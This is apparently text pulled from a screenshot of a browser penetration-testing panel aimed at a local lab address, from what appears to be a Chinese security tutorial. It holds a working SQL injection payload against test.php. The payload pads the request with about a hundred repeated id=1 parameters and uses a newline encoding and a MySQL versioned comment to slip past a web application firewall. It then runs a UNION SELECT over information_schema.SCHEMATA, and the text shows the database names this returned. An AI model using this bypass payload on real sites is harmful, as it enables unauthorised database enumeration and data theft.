 Load URL
http://192.168.204.128/test.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1  union select 1,2,schema_name %0a/*!from*/information_schema.SCHEMATA
1 admin admin
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test
信安之路
SELECT * FROM admin WHERE id = 1 union select 1,2,schema_name /*!from*/information_schema.SCHEMATA